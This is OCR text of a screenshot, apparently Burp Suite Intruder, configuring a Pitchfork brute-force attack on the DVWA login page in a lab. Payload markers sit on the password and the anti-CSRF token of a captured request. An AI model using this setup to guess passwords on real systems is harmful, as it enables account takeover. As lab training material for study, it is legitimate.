 Target Positions Payloads Options
?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Pitchfork
GET
/DVWA/vulnerabilities/brute/?username=wer&§password§=wer&Login=Login&user_token=§a7b888ad95e4fa579641c81cc1ce
ed51§ HTTP/1.1
Host: 192.168.1.106
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://192.168.1.106/DVWA/vulnerabilities/brute/?username=qwe&password=qwe&Login=Login&user_token=96ce3504f53c2
6e1d908b94a377e071b
Cookie: security=high; PHPSESSID=c92acjhcng9pgbm07fv4iq03b6
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh